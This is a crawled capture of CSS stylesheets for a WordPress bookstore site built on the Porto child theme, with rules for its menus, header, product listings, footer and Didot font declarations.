.cart-popup:after{left: 38.7px;right: auto}.page-wrapper.side-nav.side-nav-right > *{padding-left: 0;padding-right: 256px}.page-wrapper.side-nav.side-nav-right > .header-wrapper.header-side-nav{right: 0}.page-wrapper.side-nav.side-nav-right > .header-wrapper.header-side-nav #header{left: auto;right: 0}.page-wrapper.side-nav.side-nav-right > .header-wrapper.header-side-nav #header.initialize{position: fixed}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > a{text-align: right}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > a > .thumb-info-preview{left: auto;right: 100%}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > .arrow{right: auto;left: -5px}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > .arrow:before{border-left: none;border-right: 5px solid #947b52}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item:hover > .arrow:before{color: #fff}.page-wrapper.side-nav.side-nav-right .sidebar-menu .popup,.page-wrapper.side-nav.side-nav-right .sidebar-menu .narrow ul.sub-menu ul.sub-menu{left: auto;right: 100%}.page-wrapper.side-nav.side-nav-right .sidebar-menu .narrow li.menu-item-has-children > a:before{float: left;content: "\f0d9"}.page-wrapper.side-nav.side-nav-right .sidebar-menu.subeffect-fadein-left > li.menu-item .popup,.page-wrapper.side-nav.side-nav-right .sidebar-menu.subeffect-fadein-left .narrow ul.sub-menu li.menu-item > ul.sub-menu{-webkit-animation: menuFadeInRight .2s ease-out;animation: menuFadeInRight .2s ease-out}.page-wrapper.side-nav.side-nav-right .sidebar-menu.subeffect-fadein-right > li.menu-item .popup,.page-wrapper.side-nav.side-nav-right .sidebar-menu.subeffect-fadein-right .narrow ul.sub-menu li.menu-item > ul.sub-menu{-webkit-animation: menuFadeInLeft .2s ease-out;animation: menuFadeInLeft .2s ease-out}.page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup{left: auto;right: 0}.page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup:before,.page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup:after{right: 10px;left: auto}}#header.sticky-header .searchform-popup{display: none !important}#header.sticky-header #mini-cart{display: none !important}.header-wrapper.header-side-nav #header .share-links a{color: #fff;background-color: #9e9e9e}.header-wrapper.header-side-nav #header .header-copyright{color: #777}@media (min-width: 992px){.header-wrapper.header-side-nav #header .top-links li.menu-item > a{border-top-color: rgba(13,13,13,0)}.header-wrapper.header-side-nav #header .top-links li.menu-item > a,.header-wrapper.header-side-nav #header .top-links li.menu-item.active > a{color: #fff7ea}.header-wrapper.header-side-nav #header .top-links li.menu-item:hover,.header-wrapper.header-side-nav #header .top-links li.menu-item.active:hover{background: transparent}.header-wrapper.header-side-nav #header .top-links li.menu-item:hover > a,.header-wrapper.header-side-nav #header .top-links li.menu-item.active:hover > a{color: #fff7ea}}#header.header-9.sticky-header .main-menu-wrap,.fixed-header #header.header-9.sticky-header .main-menu-wrap{background-color: #947b52}#main-toggle-menu .toggle-menu-wrap{background-color: #947b52}.header-side-nav .sidebar-menu > li.menu-item > a,.toggle-menu-wrap .sidebar-menu > li.menu-item > a{font-family: Open Sans;font-size: 14px;font-weight: 400;line-height: 18px;border-top-color: rgba(13,13,13,0)}.header-side-nav .sidebar-menu > li.menu-item > a,.toggle-menu-wrap .sidebar-menu > li.menu-item > a,.header-side-nav .sidebar-menu > li.menu-item.active > a,.toggle-menu-wrap .sidebar-menu > li.menu-item.active > a{color: #fff7ea}.header-side-nav .sidebar-menu > li.menu-item:hover,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover,.header-side-nav .sidebar-menu > li.menu-item.active:hover,.toggle-menu-wrap .sidebar-menu > li.menu-item.active:hover{background: transparent}.header-side-nav .sidebar-menu > li.menu-item:hover > a,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > a,.header-side-nav .sidebar-menu > li.menu-item.active:hover > a,.toggle-menu-wrap .sidebar-menu > li.menu-item.active:hover > a{color: #fff7ea}.header-side-nav .sidebar-menu > li.menu-item > .arrow:before,.toggle-menu-wrap .sidebar-menu > li.menu-item > .arrow:before{color: #fff7ea}.header-side-nav .sidebar-menu > li.menu-item:hover > a,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > a,.header-side-nav .sidebar-menu > li.menu-item:hover + li.menu-item > a,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover + li.menu-item > a{border-top-color: rgba(13,13,13,0)}.header-side-nav .sidebar-menu > li.menu-item:hover > .arrow:before,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > .arrow:before{color: #fff7ea}.header-side-nav .sidebar-menu .popup,.toggle-menu-wrap .sidebar-menu .popup{font-family: Open Sans;font-size: 12px;font-weight: 600;line-height: 20px;letter-spacing: 0}.header-side-nav .sidebar-menu .wide .popup,.toggle-menu-wrap .sidebar-menu .wide .popup{border-left-color: transparent}.header-side-nav .sidebar-menu .wide .popup > .inner,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner{background-color: #fff7ea}.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{color: #333}.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a{color: #777}.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover{background-color: #f4f4f4;color: #777}.header-side-nav .sidebar-menu .narrow ul.sub-menu,.toggle-menu-wrap .sidebar-menu .narrow ul.sub-menu{background: transparent}.header-side-nav .sidebar-menu .narrow li.menu-item > a,.toggle-menu-wrap .sidebar-menu .narrow li.menu-item > a{color: #fff7ea}.header-side-nav .sidebar-menu .narrow li.menu-item:hover > a,.toggle-menu-wrap .sidebar-menu .narrow li.menu-item:hover > a{background: rgba(13,13,13,0)}.header-side-nav .sidebar-menu .menu-custom-block span,.toggle-menu-wrap .sidebar-menu .menu-custom-block span,.header-side-nav .sidebar-menu .menu-custom-block a,.toggle-menu-wrap .sidebar-menu .menu-custom-block a{font-family: Open Sans;font-size: 14px;font-weight: 400;line-height: 18px;letter-spacing: 0}.header-side-nav .sidebar-menu .menu-custom-block a,.toggle-menu-wrap .sidebar-menu .menu-custom-block a{border-top-color: rgba(13,13,13,0);color: #fff7ea}.header-side-nav .sidebar-menu .menu-custom-block a:hover,.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover{background-color: transparent;color: #fff7ea}.header-side-nav .sidebar-menu .menu-custom-block a:hover,.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover,.header-side-nav .sidebar-menu .menu-custom-block a:hover + a,.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover + a{border-top-color: rgba(13,13,13,0)}.toggle-menu-wrap .sidebar-menu > li.menu-item > a{border-top-color: rgba(0,0,0,0.125)}.page-top{border-top: 0 solid transparent;border-bottom: 0 solid transparent}.page-top > .container{padding: 0px 15px 1px 15px}.page-top ul.breadcrumb > li{color: #8e8e8e}.page-top ul.breadcrumb > li a{color: #8e8e8e}.page-top ul.breadcrumb > li .delimiter{color: #8e8e8e}.page-top .yoast-breadcrumbs,.page-top .breadcrumbs-wrap{color: #8e8e8e}.page-top .yoast-breadcrumbs a,.page-top .breadcrumbs-wrap a{color: #8e8e8e}.page-top .page-title{color: #8e8e8e;font-family: Verdana, Geneva, sans-serif}.page-top .page-sub-title{color: #8e8e8e;margin: 0px 0px 0px 0px}.page-top.page-header-1 .page-title{margin-bottom: -10px;padding-bottom: 17px;border-bottom: 0 solid #947b52}.page-top .product-nav .product-link{color: #8e8e8e}.page-top .product-nav .product-popup{color: #585d62}.page-top .product-nav .product-popup:before{border-bottom-color: #947b52}.page-top .sort-source > li > a{color: #8e8e8e}.page-top .sort-source > li.active > a{color: #947b52}@media (max-width: 767px){.page-top .sort-source{background: transparent;border-top: 0 solid transparent;padding-left: 15px;padding-right: 15px;margin-left: -15px;margin-right: -15px;margin-bottom: 0;bottom: -1px}}@media (min-width: 768px){#breadcrumbs-boxed{max-width: 750px}}@media (min-width: 992px){#breadcrumbs-boxed{max-width: 990px}}@media (min-width: 1170px){#breadcrumbs-boxed{max-width: 1170px}}#footer{color: #333}#footer p,#footer .widget > div > ul li,#footer .widget > ul li{color: #333}#footer a{color: #333}#footer a:hover{color: #333}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widgettitle,#footer .widget-title{color: #fff}#footer h1 a,#footer h2 a,#footer h3 a,#footer h4 a,#footer h5 a,#footer h6 a,#footer .widgettitle a,#footer .widget-title a{color: #fff}#footer .widgettitle,#footer .widget-title,#footer .widgettitle a,#footer .widget-title a{font-weight: 200}#footer .footer-ribbon{background: #947b52;font-family: Shadows Into Light;font-weight: 400;color: #fff}#footer .footer-ribbon a,#footer .footer-ribbon a:hover,#footer .footer-ribbon a:focus{color: #fff}#footer .footer-ribbon:before{border-right-color: #635237}#footer .widget .tagcloud a{border-color: rgba(51,51,51,0.3)}#footer .widget .tagcloud a:hover{border-color: #947b52;background-color: #947b52}#footer .widget > div > ul,#footer .widget > ul{border-color: rgba(51,51,51,0.3)}#footer .widget > div > ul li,#footer .widget > ul li{border-color: rgba(51,51,51,0.3)}#footer .post-item-small{border-color: rgba(51,51,51,0.3)}#footer .footer-bottom a{color: #fff7ea}#footer .footer-bottom a:hover{color: #fff7ea}#footer .tooltip-icon{border-color: #333;color: #333}#footer .widget.follow-us .share-links a,.footer-top .widget.follow-us .share-links a{background: #947b52;color: #fff7ea}@media (min-width: 768px){#footer-boxed{max-width: 750px}}@media (min-width: 992px){#footer-boxed{max-width: 990px}}@media (min-width: 1170px){#footer-boxed{max-width: 1170px}}html #topcontrol:hover{color: #947b52}

--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26
body_size: 12205
content:
/*
Theme Name: Porto Child
Theme URI: http://www.portotheme.com/wordpress/porto
Author: SW-THEMES
Author URI: http://www.portotheme.com/
Description: Porto Responsive Wordpress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready

*/

@import url("../porto/style.css");

/*************** ADD YOUR CUSTOM CSS HERE  ***************/


@font-face {font-family:'Didot';src: url('fonts/Didot.eot');src: url('fonts/Didot.eot?#iefix') format('embedded-opentype'),url('fonts/Didot.woff2') format('woff2'),url('fonts/Didot.woff') format('woff'),url('fonts/Didot.ttf') format('truetype'),url('fonts/Didot.otf') format('opentype'),url('fonts/Didot.svg#Didot') format('svg');font-weight: 400;font-style: normal;font-stretch: normal;unicode-range: U+0-10FFFF;}
@font-face {font-family:'Didot';src: url('fonts/Didot.eot');src: url('fonts/Didot.eot?#iefix') format('embedded-opentype'),url('fonts/Didot.woff2') format('woff2'),url('fonts/Didot.woff') format('woff'),url('fonts/Didot.ttf') format('truetype'),url('fonts/Didot.otf') format('opentype'),url('fonts/Didot.svg#Didot') format('svg');font-weight: 400;font-style: normal;font-stretch: normal;unicode-range: U+0-10FFFF;}
@font-face {font-family:'Didot';src: url('fonts/Didot-HTF-M96-Medium.eot');src: url('fonts/Didot-HTF-M96-Medium.eot?#iefix') format('embedded-opentype'),	url('fonts/Didot-HTF-M96-Medium.woff2') format('woff2'),	url('fonts/Didot-HTF-M96-Medium.woff') format('woff'),	url('fonts/Didot-HTF-M96-Medium.ttf') format('truetype'),	url('fonts/Didot-HTF-M96-Medium.otf') format('opentype'),	url('fonts/Didot-HTF-M96-Medium.svg#Didot-HTF-M96-Medium') format('svg');font-weight: 500;font-style: normal;font-stretch: normal;unicode-range: U+0020-02DC;}
@font-face {font-family:'Didot';src: url('fonts/Didot-HTF-B06-Bold-Ital.eot');src: url('fonts/Didot-HTF-B06-Bold-Ital.eot?#iefix') format('embedded-opentype'),	url('fonts/Didot-HTF-B06-Bold-Ital.woff2') format('woff2'),	url('fonts/Didot-HTF-B06-Bold-Ital.woff') format('woff'),	url('fonts/Didot-HTF-B06-Bold-Ital.ttf') format('truetype'),	url('fonts/Didot-HTF-B06-Bold-Ital.otf') format('opentype'),	url('fonts/Didot-HTF-B06-Bold-Ital.svg#Didot-HTF-B06-Bold-Ital') format('svg');font-weight: 700;font-style: italic;font-stretch: normal;unicode-range: U+0020-02DC;}

@font-face {
    font-family:'Didot';
    src: url('fonts/Didot Italic.eot');
 src: url('fonts/Didot Italic.eot?#iefix') format('embedded-opentype'),
  url('fonts/Didot Italic.woff2') format('woff2'),
  url('fonts/Didot Italic.woff') format('woff'),
  url('fonts/Didot Italic.ttf') format('truetype'),
  url('fonts/Didot Italic.otf') format('opentype'),
  url('fonts/Didot Italic.svg#Didot Italic') format('svg');
    font-weight: 400;
    font-style: italic;
    font-stretch: normal;
    unicode-range: U+0-10FFFF;
}

h1{font-family: 'Didot' !important;font-weight: 400 !important;text-transform: none;font-size: 60px !important;}
h2{font-family: 'Didot';font-weight: 400;text-transform: none;font-size: 36px;color: #585d62;}

a:hover {text-decoration: none !important;}


/* font family */
.text-bold { font-weight: bold; }


/* sidebar  content */
.main-content, .left-sidebar, .right-sidebar { padding-top: 0; }

/* header */
.switcher-wrap .mega-menu .popup { border: 1px solid #ccc !important; }
.switcher-wrap img { position: relative; top: -2px; margin-right: 3px; }


#header .logo{max-width:100% !important;}
#header .searchform button { width: 46px; padding: 0; }
#header .header-contact { border-right:solid 1px #dde0e2;padding-right:35px;margin-right:18px;line-height:22px; }
#header .header-contact i { margin-right:17px;vertical-align:top;font-size:30px;color:#40aee5!important; }
#header .header-contact span { margin-top:-2px!important;display:inline-block;font-size:11px;text-align:left;letter-spacing:0;color:#787d7f!important }
#header .header-contact span b { font-size:18px;font-weight:600;display:block;line-height:15px;letter-spacing:0;color:#606669!important }
#header .mobile-toggle { font-size: 20px; padding: 7px 10px; }
#header .header-top .welcome-msg { line-height: 32px; }
#header .header-top .currency-switcher>li.menu-item>a, #header .header-top .view-switcher>li.menu-item>a, #header .header-top .top-links>li.menu-item>a { line-height: 22px; text-transform: capitalize;font-weight: normal;padding:0;}
#header .top-links a:not(.nolink):hover{text-decoration:none;}
#header .header-top{font-size: 14px;}
#header ul#menu-header-menu > li:first-child a { padding: 12px 16px 12px 0 !important;}
#header ul#menu-top-navigation li.narrow a:after {content: "|";margin: 0 10px;}
#header #mini-cart.minicart-inline{margin:3px 0 3px 0px;font-size: 14px;padding:0 0 0 10px;}
#header #mini-cart.minicart-inline .cart-head{padding:0 0 0 10px;}
#header #mini-cart.minicart-inline .cart-items{font-weight: normal;}
#header #mini-cart.minicart-inline .minicart-icon2, #mini-cart.minicart-inline .minicart-icon3 {margin-right: 5px;font-weight: normal;font-size: 14px;}

#main-menu{z-index:1000;}


/* Header Search */
#header .header-main .header-left, #header .header-main .header-right{padding:20px 0;}
#header .header-main .wc_ps_sidebar_container{margin: 0 !important;max-width: 255px;float: right;}
.wc_ps_sidebar_container .wc_ps_nav_field .wc_ps_search_keyword{color: #d8d3d0 !important;font-size: 16px !important;}
.predictive_results {width: 253px !important;}
/*li.ac_odd:nth-child(even) .ajax_search_content {background: #f6eeeb !important;}*/
.predictive_results.predictive_results_sidebar .rs_content_popup .rs_name{color:#333333 !important;font-family: Verdana, Geneva, sans-serif !important;}
.predictive_results.predictive_results_sidebar .rs_content_popup .rs_price{color:#333333 !important;font-family: Verdana, Geneva, sans-serif !important;}
.predictive_results.predictive_results_sidebar .ac_over .rs_price{color:#000 !important;}
.predictive_results.predictive_results_sidebar .rs_content_popup .rs_description{color:#666666 !important;font-family: Verdana, Geneva, sans-serif !important;}
.predictive_results.predictive_results_sidebar .result_row{margin-top: 10px;margin-bottom: 10px;}

#mini-cart.minicart-style1 .cart-popup{box-shadow: 0 0px 8px 4px rgba(0,0,0,0.2); -webkit-box-shadow: 0 0px 8px 4px rgba(0,0,0,0.2); -moz-box-shadow: 0 0px 8px 4px rgba(0,0,0,0.2);border: 1px solid #FFF;}


.sticky-header #main-menu .mega-menu { background: none; }
.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a {padding-bottom:12px}
.mega-menu.show-arrow > li.has-sub > a:after {content:"\f107"}
.mega-menu .narrow .popup li.menu-item-has-children > a:before{content:"\f105"}
.mega-menu.show-arrow > li.has-sub > a:before {content:"";border:7px solid transparent; z-index: 9999;bottom: -14px;border-top-color:#947b52;position:absolute;left:50%;margin-left:-8px;margin-top:-14px;visibility:hidden;opacity:0;transition:all .1s}
.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a:before {opacity:1;visibility:visible}
#main-menu .mega-menu .popup li.menu-item a { text-transform: capitalize; }
#main-menu .mega-menu .narrow .popup li.menu-item:hover > a{background-color: transparent;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a {margin: 0;padding: 3px 0 3px 18px !important;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a:before{font-size: 18px;content: "\00BB";padding-right: 5px;}
.narrow ul.sub-menu li a:before {font-size: 18px;content: "\00BB";padding-right: 5px;}
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover { background: none;}
#header.sticky-header .main-menu-wrap #main-menu .mega-menu > li.menu-item > a, #header.sticky-header .main-menu-wrap #main-menu .mega-menu .menu-custom-block a, #header.sticky-header .main-menu-wrap #main-menu .mega-menu .menu-custom-block span{padding:6px 15px;}
#header.sticky-header ul#menu-header-menu > li:first-child a { padding: 6px 15px 6px 0 !important;}
#header.sticky-header .main-menu-wrap .menu-left {display: none;}

#header .site-link:hover, #header .email-link:hover{color:#947b52;}

.menu-custom-block a {padding-right: 0 !important;}



.mega-menu.show-arrow > li.has-sub > a:after,
.mega-menu.show-arrow > li.has-sub > h5:after { content: '\e81c'; font-family: 'porto'; }
.mega-menu > li.menu-item { margin-right: 0; }
.mega-menu .narrow .popup li.menu-item > a,
.mega-menu .narrow .popup li.menu-item > h5 { border-bottom: none; padding-left: 15px; padding-right: 15px; }
.mega-menu .narrow .popup ul.sub-menu { padding-left: 0; padding-right: 0; }
.mega-menu .narrow .popup li.menu-item-has-children > a:before,
.mega-menu .narrow .popup li.menu-item-has-children > h5:before { margin-right: 0; }

/*.mega-menu .wide .popup > .inner > ul.sub-menu { display: -webkit-flex; display: -ms-flexbox; display: flex; }*/
.mega-menu .wide .popup > .inner { padding: 10px 10px 15px 10px; }
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item { padding-top: 15px; }

.mega-menu>li.menu-item { margin-right: 2px; }

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item, .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item { padding-left: 10px; padding-right: 10px; }

/* main */
.post-item.style-4 .thumb-info{padding:10px}
.thumb-info-caption-text h2{color:#2b2b2d;font-size:18px;line-height:22px;font-weight:400;margin-top:10px!important}
.thumb-info-caption-text a{text-decoration:none!important}
.thumb-info-side-image .thumb-info-side-image-wrapper{margin-right:30px!important}
.thumb-info-side-image{border:none!important}
.thumb-info-caption-text .post-excerpt{line-height:24px;padding-right:30px;color:#687176}
.thumb-info-caption-text .read-more.read-more-block{margin-left:18px;font-family:'Oswald';text-transform:uppercase;font-size:12px;letter-spacing:.05em;color:#fff;background-color:#2b2b2d;padding:9px 16px;border-radius:2px;display:table;margin-top:20px!important;line-height:17px;font-weight:300}
.thumb-info-caption-text .read-more.read-more-block i{display:none}
.thumb-info-caption-text .post-meta{position:absolute;top:17px;left:17px;background-color:#08c;text-align:center;font-family:'Oswald';color:#fff;font-weight:400;padding:10px 8px 8px;font-size:16px!important;width:45px;letter-spacing:.05em;font-weight:400;text-transform: uppercase;}
.thumb-info-side-image .thumb-info-caption .thumb-info-caption-text { padding: 0; }
.thumb-info > a { pointer-events: none }

.owl-carousel.nav-inside-center .owl-dots { right: auto; left: 50%; transform: translateX(-50%); -webkit-transform: translateX(-50%); }
.owl-carousel .owl-dots .owl-dot span { width :11px; height: 3px; margin: 5px; background: #a0a09f; }
.owl-carousel .owl-dots .owl-dot.active span { background-color: #2b2b2d; }
.owl-carousel .owl-next,.owl-carousel .owl-prev{ color:#3a3a3a !important; background: transparent !important; text-shadow: none !important; }
.main-content .owl-carousel .owl-nav { margin-top: -23px; }
.home .owl-carousel .owl-nav .owl-next:before{content:"\e828"!important}
.home .owl-carousel .owl-nav .owl-prev:before{content:"\e829"!important}
.owl-carousel.show-nav-title .owl-nav .owl-prev { left: -96px;width: 41px !important;height: 41px;border-radius: 35px;background: #ebebea !important;line-height: 30px;top: -24px;color: #333333 !important;}
.owl-carousel.show-nav-title .owl-nav .owl-next {width: 41px !important;height: 41px !important;border-radius: 35px;background-color: #ebebea !important;line-height: 30px;top: -24px;color: #333333 !important;}
.owl-carousel.show-nav-title .owl-nav .owl-prev:hover, .owl-carousel.show-nav-title .owl-nav .owl-next:hover{background:#898684 !important;}
.owl-carousel.show-nav-title .owl-nav .owl-prev:hover:before, .owl-carousel.show-nav-title .owl-nav .owl-next:hover:before{color:#FFF !important;}
.owl-carousel .owl-nav .owl-next:before{color:#333333;}

/* shop */

.star-rating span:before, .single-product .woocommerce-product-rating .star-rating span:before { color: #ea5034 !important; }
.single-product .product_title{color:#947b52;letter-spacing: 1px;font-family: Verdana, Geneva, sans-serif !important;margin-bottom: 20px;font-weight: normal;}
.product-image { border: none; }
.gridlist-toggle {display: none;}
#mini-cart.minicart-arrow-alt .cart-head::after { right:9px;color:#606669 }
.product-image .inner { border: none; }
.widget ul.product_list_widget li .product-details .amount { font-family: 'Oswald'; font-weight: 400; letter-spacing: 0.005em; }
.products-slider.owl-carousel .product { margin-bottom: 25px; margin-top: 10px; }
.products-slider.owl-carousel .owl-item:hover { z-index: 2; }

ul.products li.product-col h3 { padding-left: 0px; padding-right: 20px;font-size: 18px;font-weight: 400; color: #585d62 !important;font-family: Verdana, Geneva, sans-serif !important;}
ul.products li.product-col.show-outimage-q-onimage-alt .add_to_cart_button,
ul.products li.product-col.show-outimage-q-onimage-alt .add_to_cart_read_more { background: #f4f4f4; }
ul.products li.product .add-links .add_to_cart_button:hover, ul.products li.product .add-links .add_to_cart_read_more:hover, .add_to_cart_button:focus, .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus { background: #947b52 !important; border-color: #947b52 !important;color:#fff7ea !important;}
ul.products li.product:hover .add_to_cart_button, ul.products li.product:hover .add_to_cart_read_more{ background: #947b52 !important; border-color: #947b52 !important;color:#fff !important;}
ul.products.grid li.product-col .rating-wrap{margin: 0 auto !important;padding: 0 !important;display: inline-block !important;float: right;width: 60%;}

ul.products.grid .product-image{text-align: center;}
ul.products.grid .product-inner {text-align: left;}
ul.products.grid .product-inner .rating-wrap, ul.products.grid .product-inner .price{padding: 0 15px;}
ul.products.grid .product-inner .add-links-wrap{padding: 0 15px;clear: both;}
.archive-products .star-rating{height: 20px;line-height: 20px;font-size: 15px;}

.sidebar .product-categories li.cat-item.cat-item-244 {display: none;}
.sidebar .product-categories li > a{font-size: 12px !important;}
.gift-cards-list td.label label {color: #333;font-size: 18px;padding: 15px 0;margin: 0;}
.gift-cards_form .single_variation_wrap .yith-wcwl-add-to-wishlist {display: none !important;}

.add-links .add_to_cart_button, .add-links .add_to_cart_read_more,
.add-links .quickview, .yith-wcwl-add-to-wishlist a, .yith-wcwl-add-to-wishlist span { border: none; background-color: #947b52; color: #fff !important; }
.add-links .add_to_cart_button, .add-links .add_to_cart_read_more,
.add-links .add_to_cart_read_more, .add-links .add_to_cart_button,
.yith-wcwl-add-to-wishlist a, .yith-wcwl-add-to-wishlist span,
.add-links .quickview { height: 30px; line-height: 28px; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; }
.add-links .add_to_cart_button { padding: 0 1.2em; color: #fff; }
.add-links .add_to_cart_button:before { display: none; }
ul.products li.product-col:hover .add-links .add_to_cart_button { padding: 0 .7143em; }
ul.products li.product-col:hover .add-links .add_to_cart_button:before { display: inline-block; }

ul.list li.product-col h3 { padding-left: 0; padding-right: 0; }
.product-image .labels .onhot, .product-image .labels .onsale { border-radius: 12px; padding-left: 0.8em; padding-right: 0.8em; }

.products-slider.owl-carousel .owl-stage-outer { padding-left: 5px; padding-right: 5px; margin-left: -5px; margin-right: -5px; }

.related .owl-carousel .owl-dots .owl-dot span { border: 2px solid rgba(0,0,0,0.2); background: none; margin: 5px 3px; position: relative; }
.related .owl-carousel .owl-dots .owl-dot:hover span,
.related .owl-carousel .owl-dots .owl-dot.active span { border-color: #05131c; }
.related .owl-carousel .owl-dots .owl-dot:hover span:after,
.related .owl-carousel .owl-dots .owl-dot.active span:after { content: ''; position: absolute; left: 3px; bottom: 3px; right: 3px; top: 3px; border-radius: 10px; background: #05131c; }

.related.products li.product .product-inner {border: 1px solid #e6e5e5;background: #fff;}
.related.products li.product .product-inner h3 {padding: 0 15px !important;font-size: 18px;font-weight: 400; color: #585d62 !important;font-family: Verdana, Geneva, sans-serif !important;}
.related.products li.product .product-inner span.price{padding-left: 15px;}
.related.products li.product .product-inner .add-links-wrap{padding-left: 15px;}
.related.products li.product .product-inner .add-links-wrap .add-links {margin-bottom: 15px;}

/* footer */
.scroll-top{right:5px;z-index:99;}
html #topcontrol{background: #947b52;margin: 0 auto;}
html #topcontrol:hover {color: #fff7ea;}
html #topcontrol i{margin: 30px auto !important;}
#footer{font-size:15px;}
#footer .footer-main{text-align:center;}
#footer .widget .widget_wysija { max-width: none; }
#footer form { opacity: 1; }
#footer .vc_icon_element-icon{font-size:19px!important;line-height:16px!important}
#footer .widget_wysija_cont { max-width: 400px; }
#footer .widget_wysija_cont p label { display: none; }
#footer .widget_wysija_cont .wysija-paragraph { width: auto; }
#footer .widget_wysija .wysija-input{width:100%;max-width:350px;height:48px;color:#686865;font-size:14px;border-radius:30px 0 0 30px;box-shadow:none;padding-left:25px}
#footer .widget_wysija_cont .wysija-submit{width:120px;height:48px;text-transform:uppercase;font-size:14px;border-radius:0 30px 30px 0}
#footer .widget > div > ul li, #footer .widget > ul li{line-height:15px;padding: 8px 0 8px 8px !important;}

#footer .footer-bottom{padding:0}
#footer .footer-bottom .container{padding:10px 15px}
#footer .footer-bottom .container .footer-left{padding:12px 8px 10px 0}
#footer .footer-bottom .container .footer-center{padding:12px 0 8px}
#footer .footer-bottom .container .footer-center img{display:inline-block}
#footer .widget p{margin-top:0;margin-bottom:17px;line-height:18px}
#footer .widget .custom-line-height-20 p{line-height:20px}
#footer aside#text-10 p {color: #777;}

#footer .widget h3.newsletter-title {font-family: 'Didot' !important;font-weight: 400 !important;text-transform: uppercase;font-size: 38px !important;line-height: 48px !important;margin: 0 auto;color: #7d7c7b;max-width: 450px;}
#footer .mc4wp-form-fields input.form-email {width: 260px;padding: 10px !important;border: 1px solid #ccc;margin-right: 7px;background: #fff;line-height: 40px;height: 40px;border-radius: 5px; vertical-align:top;}
#footer .mc4wp-form-fields input.form-submit {width: 170px;background: #ddd !important;border: 1px solid #ddd !important;text-transform: uppercase;border-radius: 5px;height: 40px;color:#333 !important;}
#footer .mc4wp-form-fields input.form-email::-webkit-input-placeholder {color: #b6a8a6;}
#footer .mc4wp-form-fields input.form-email::-moz-placeholder {color: #b6a8a6;}
#footer .mc4wp-form-fields input.form-email:-ms-input-placeholder {color: #b6a8a6;}
#footer .mc4wp-form-fields input.form-email:-moz-placeholder {color: #b6a8a6;}

.footer-main .widget_nav_menu{margin-bottom: 5px !important;margin-top: 20px !important;}
.footer-main .widget_nav_menu ul li a{ font-size:10px !important; color:#545454 !important;}
.footer-bottom .footer-center {font-size: 10px;}
.footer-main .widget_nav_menu ul li a:hover, .footer-main .widget_nav_menu ul li a:focus{color:#212529 !important;}
.footer-main #text-10{ margin-bottom:0px !important;}
.footer-main #text-10 .textwidget { max-width:800px; margin:0 auto !important; line-height:26px !important;}
.footer-main #text-10 p{margin-bottom:0 !important;line-height:16px !important;font-size:10px !important; color:#545454 !important;}

#footer .mc4wp-form-fields input.form-submit:hover{background: #947b52 !important;color: #fff7ea !important;}
#footer .mc4wp-alert.mc4wp-success {border: 2px solid green;max-width: 670px;margin: 0 auto;padding: 10px;}
#footer .mc4wp-alert.mc4wp-error {border: 2px solid #f00;max-width: 640px;margin: 0 auto;padding: 10px;}
#footer .mc4wp-alert p{margin-bottom: 0 !important;}

.tnp-subscription{max-width:100%;}
.tnp-subscription input[type=text], .tnp-subscription input[type=email], .tnp-subscription input[type=submit]{display:inline;}

#footer .menu-footer-menu-container ul {border:none !important;}
#footer .menu-footer-menu-container ul li {display: inline-block;border:none !important;}
#footer .menu-footer-menu-container ul li:first-child{padding:8px 0;}
#footer .menu-footer-menu-container ul li:before {display:none !important;}
#footer .menu-footer-menu-container ul li:after {content: "|";padding-left: 10px;font-size: 11px;}
#footer .menu-footer-menu-container ul li:last-child:after {display:none;}


.widget{margin-bottom:15px;margin-top:15px}
.widget.contact-info li:last-child{margin-bottom:0!important}
html #topcontrol { width: 40px; height: 40px; right: 15px; border-radius: 5px 5px 0 0; }

/* rtl */
.rtl #topcontrol { left: 15px; }
.rtl #mini-cart.minicart-arrow-alt .cart-head::after { left: 9px; right: auto; }
.rtl .mega-menu .narrow .popup li.menu-item-has-children > a:before,
